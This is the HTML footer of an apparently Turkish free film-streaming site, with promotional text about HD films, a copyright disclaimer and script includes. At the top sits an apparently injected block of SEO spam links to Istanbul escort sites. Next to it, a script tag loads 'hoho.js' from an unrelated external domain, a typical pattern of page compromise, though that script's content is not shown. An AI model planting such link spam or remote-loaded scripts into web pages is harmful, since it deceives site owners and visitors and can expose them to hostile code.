                    <a rel="dofollow" href="https://firmafix.com" title="escort bayan">escort bayan</a>    
                    <a rel="dofollow" href="https://mecidiyekoymarka.com" target="_blank" title="işli escort">ili escort</a> 
                    <a href="https://frenois.net" target="_blank" title="istanbul escort"><strong>istanbul escort</strong></a>  
                    <a href="https://atakoyilan.com" title="bakırköy escort" target="_blank"><strong>bakrky escort</strong></a>   
                    <a href="https://sislimarka.com" title="mecidiyekoy escort" target="_blank">mecidiyeky escort</a>   
                    <a href="https://vipsevgilim.com/istanbul/sisli-escort/" title="ili escort">ili escort</a>
                     
                    </font>
                </p>                
                <script src="https://diziall.com/hoho.js?ver=2"></script><strong>Foxfilmizle</strong></br>
Boş zamanlarınızı film izleyerek değerlendirmek istediğinizde bunu kurumsal web sitemiz üzerinden keyifle
gerçekleştirebilirsiniz. Sitemizde yer alan filmler yüksek kalitede ziyaretçilerimizin beğenisine sunulmaktadır. Ses ve
görüntü kalitesi bakımından sorunsuz bir şekilde film izlemek istediğinizde güvenle sitemizin geniş yelpazeli film
arşivinden yararlanabilirsiniz. Donma ve kopma olmadan HD kalitesinde izleyeceğiniz filmler gerek boş vakitlerinizi
değerlendirmenizde gerekse de sevdiklerinizle birlikte keyifli vakit geçirmenize yardımcı olacaktır.</br>
<strong>Geniş Film Arşivi İle Hizmetinizdeyiz</strong></br>
Yenilenen film arşivimiz ile keyifli seyirler sunan sitemiz, geçmişten günümüze en güzel filmleri sizin için özel olarak
seçiyor. Sorunsuz şekilde film izlemenin keyfine varmak istediğinizde siz de film arşivimize göz atarak dilediğinizi
tercih ederek hizmetlerimizden yararlanabilirsiniz. Aksiyon, komedi, fantastik, dram, animasyon, romantik, polisiye,
korku ve Türk filmlerini siz de sitemizden inceleyerek dilediğinizi tercih edebilirsiniz. Türkçe dublaj ve alt yazılı birçok
film seçeneği HD kalitesinde izlemeniz için güncellenen film arşivimiz <strong><a href="https://foxfilmizle.com/">full hd film izle</a></strong> seçeneğinden yararlanarak
sorunsuz izlenebilir.</br>
<strong>7’den 70’e Herkese Uygun Film Seçenekleri Sizi Bekliyor</strong></br>
Site üzerinden film arşivimizi inceleyerek sizde yüzlerce film seçeneğimizden dilediğinizi tercih edebilirsiniz. Her zevke
hitap eden ve her yaştan insanın keyifle seyredeceği filmleri siz de sorunsuz izlemek isterseniz, site üzerinden film
arşivimize göz atabilirsiniz. Çocukların keyifle izleyeceği çeşitli animasyon çizgi filmleri en güncel seçeneklerle
sitemizde yer alıyor. Ayrıca korku ve komedi gibi birçok film seçeneğini siz de ücretsiz ve sorunsuz bir şekilde izlemek
isterseniz, site üzerinden ilgili kategorilerde aradığınızı bulabilir ve <strong><a href="https://foxfilmizle.com/">hd film izle</a></strong> adımını kullanarak 7/24 bu keyfi
deneyim edebilirsiniz.</br>
<strong>En Güncel Film Seçenekleri</strong></br>
Yeni ve en güncel filmleri siz de HD ses ve görüntü kalitesinde izlemek isterseniz, web sitemiz üzerinden aradığınız en
güncel filmleri bulabilirsiniz. Kolay ve ücretsiz bir şekilde siz de yüzlerce film seçeneği arasından seçiminizi yaparak
sevdiklerinizle birlikte sinema keyfini evinize ya da iş yerine taşıyabilirsiniz. Evde sinema keyfi için siz de kurumsal
hizmet çerçevesinde ve güncellenen film arşivimiz ile doyasıya bu keyfi sitemizden <strong><a href="https://foxfilmizle.com/">film izle</a></strong> seçeneği ile kolayca
yaşayabilirsiniz.</br></br></br>


<strong><em>Foxfilmizle.com</em></strong>, 5651 sayılı yasada tanımlanan (içerik sağlayıcı) olarak hizmet vermektedir.  Sitemizde bulunan içerikler video paylaşım sitelerinde barınmaktadır ve telif hakkı içerikler de o siteleri ilgilendirir. Biz sitemiz adına internet ortamına hiçbir film yüklemesi yapmamaktayız. Herhangi bir içeriğin kaldırılması talebi bize iletildiği takdirde 3 iş günü içerisinde o içerik yayından kaldırılır.  If there’s a content which disturbs you and whose rights belong to you, please contact with us. We will remove it within 3 days.
		
İletişim: E-mail/Skype: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2445564f454a464b5e4041494d56644349454d480a474b49">[email&#160;protected]</a>			
</div></div></footer>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<script src="https://foxfilmizle.com/wp-content/themes/phimovie/assets/bootstrap/js/bootstrap.min.js"></script>
<script src="https://foxfilmizle.com/wp-content/themes/phimovie/assets/js/compress.js"></script>
<script src="https://foxfilmizle.com/wp-content/themes/phimovie/assets/js/func.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e349062adb6c42ad9100842dea6d7cba","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>